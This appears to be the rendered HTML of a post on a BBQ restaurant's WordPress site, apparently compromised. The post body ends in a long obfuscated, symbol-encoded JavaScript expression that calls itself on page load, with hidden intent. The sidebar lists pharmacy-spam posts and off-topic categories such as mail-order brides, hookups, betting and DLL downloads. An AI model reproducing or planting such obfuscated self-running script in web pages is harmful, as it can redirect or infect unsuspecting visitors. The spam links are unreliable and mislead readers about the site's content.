]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[23]+$[10]+$[16]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[3]+$[17]+$[13]+$[25]+$[28]+(![]+[])[+[]]+$[29]+$[18]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://themooseshedbbq.com/buy-vardenafil-prescription-drugs-online/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://themooseshedbbq.com/buy-online-generic-adalat-nifedipine-online-usa/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://themooseshedbbq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://themooseshedbbq.com/cheap-generic-hytrin-pills-online-drugstore/">Cheap Generic Hytrin Pills | Online Drugstore</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/sale-generic-cytotec-200-mg-canadian-drugstore-online/">Sale Generic Cytotec 200 mg | Canadian Drugstore Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/online-ventolin-pharmacy-reviews-online-support-24-hours/">Online Ventolin Pharmacy Reviews. Online Support 24 Hours</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-order-famvir-online/">Where To Order Famvir Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-purchase-norethindrone-brand-pills-cheap-fda-approved-pharmacy/">Where To Purchase Norethindrone Brand Pills Cheap &#8211; Fda Approved Pharmacy</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://themooseshedbbq.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://themooseshedbbq.com/2021/09/'>September 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/08/'>August 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/07/'>July 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/05/'>May 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/04/'>April 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/03/'>March 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/02/'>February 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/01/'>January 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2020/12/'>December 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://themooseshedbbq.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://themooseshedbbq.com/category/bahis-4/">Bahis</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://themooseshedbbq.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://themooseshedbbq.com/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://themooseshedbbq.com/category/best-mail-order-brides/">best mail order brides</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://themooseshedbbq.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://themooseshedbbq.com/category/buy-asian-wife/">buy asian wife</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://themooseshedbbq.com/category/by-ethnicity-visitors/">By ethnicity visitors</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://themooseshedbbq.com/category/casual-sex-visitors/">Casual Sex visitors</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://themooseshedbbq.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://themooseshedbbq.com/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://themooseshedbbq.com/category/christianmingle-estado-en-linea-2/">christianmingle Estado en linea</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://themooseshedbbq.com/category/dll-errors-fix/">Dll Errors Fix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://themooseshedbbq.com/category/dll-files-4/">Dll Files</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://themooseshedbbq.com/category/dll-files-and-drivers/">Dll Files And Drivers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://themooseshedbbq.com/category/dll-files-and-errors/">Dll Files And Errors</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://themooseshedbbq.com/category/dll-files-for-windows/">Dll Files for Windows</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://themooseshedbbq.com/category/dll-library/">Dll Library</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://themooseshedbbq.com/category/drivers-for-windows-10/">Drivers for Windows 10</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://themooseshedbbq.com/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://themooseshedbbq.com/category/ebonyflirt-appli-rencontre-2/">Ebonyflirt appli rencontre</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://themooseshedbbq.com/category/escort-service-try-tids-site-2/">Escort Service try tids site</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://themooseshedbbq.com/category/esports/">esports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://themooseshedbbq.com/category/fix-dll-errors/">Fix Dll Errors</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://themooseshedbbq.com/category/flirt-estado-en-linea-2/">Flirt Estado en linea</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://themooseshedbbq.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://themooseshedbbq.com/category/foreign-wife-finder/">foreign wife finder</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://themooseshedbbq.com/category/free-drivers-download/">Free Drivers Download</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://themooseshedbbq.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://themooseshedbbq.com/category/hookup-websites/">hookup websites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://themooseshedbbq.com/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://themooseshedbbq.com/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://themooseshedbbq.com/category/lovely-russian-lady/">Lovely Russian Lady</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://themooseshedbbq.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://themooseshedbbq.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://themooseshedbbq.com/category/main-reviews-2/">main reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://themooseshedbbq.com/category/main-sites-2/">main sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://themooseshedbbq.com/category/manuals-download/">Manuals Download</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://themooseshedbbq.com/category/manuals-pdf/">Manuals Pdf</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://themooseshedbbq.com/category/meal-delivery-services/">meal delivery services</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://themooseshedbbq.com/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://themooseshedbbq.com/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://themooseshedbbq.com/category/meet-single-woman/">Meet Single Woman</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://themooseshedbbq.com/category/meet-women-for-dating/">Meet Women For Dating</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://themooseshedbbq.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://themooseshedbbq.com/category/online-brides/">Online Brides</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://themooseshedbbq.com/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://themooseshedbbq.com/category/real-asian-women-for-marriage/">Real Asian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://themooseshedbbq.com/category/real-ukrainian-for-marriage/">Real Ukrainian For Marriage</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://themooseshedbbq.com/category/sex-chats/">sex chats</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://themooseshedbbq.com/category/sex-hookups/">Sex Hookups</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://themooseshedbbq.com/category/system-drivers/">System Drivers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://themooseshedbbq.com/category/top-hookup-sites/">top hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themooseshedbbq.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://themooseshedbbq.com/category/vietnamese-women-for-marriage/">vietnamese women for marriage</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://themooseshedbbq.com/category/windows-dll/">Windows Dll</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://themooseshedbbq.com/category/windows-drivers-download/">Windows Drivers Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://themooseshedbbq.com/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://themooseshedbbq.com/category/women-from-ukraine/">Women From Ukraine</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://themooseshedbbq.com/wp-login.php">Log in</a></li>
			<li><a href="https://themooseshedbbq.com/feed/">Entries feed</a></li>
			<li><a href="https://themooseshedbbq.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		<div class="footer_area">
		<div class="row footer_above">
		  <div class="col-md-12">
		    
			<div class="footer_1">
			 <div id="media_image-2" class="widget widget_media_image"><a href="http://themooseshedbbq.com/"><img width="300" height="300" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png" class="image wp-image-592  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png 300w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-100x100.png 100w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-1024x1024.png 1024w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-150x150.png 150w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-768x768.png 768w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-154x154.png 154w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 1351w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>			
			</div>
			<div class="footer_2">
			 <div id="text-6" class="widget widget_text">			<div class="textwidget"><p>The Moose Shed BBQ<br />
257 Three Sisters Dr, Canmore, AB T1W 2M4, Canada</p>
</div>
		</div>			
			</div>
			
			<div class="footer-3">
			
			 <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Follow us</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			
			
			</div>
			
			
			
		  </div>
		 
		
		</div>
		
		<div class="footer_bootom">
		<div class="row">
		 <div  class="col-md-6">
		   <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside>		 </div>
		 <div class="col-md-6"></div>
		 <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>Themooseshedbbq © 2021. All rights reserved.</p>
</div>
		</aside>		</div>
		
		</div>
		</div>

		
	</div><!-- #page -->

	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5' id='astra-theme-js-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/themooseshedbbq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='walcf7-datepicker-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.2.4' id='popupaoc-public-js-js'></script>
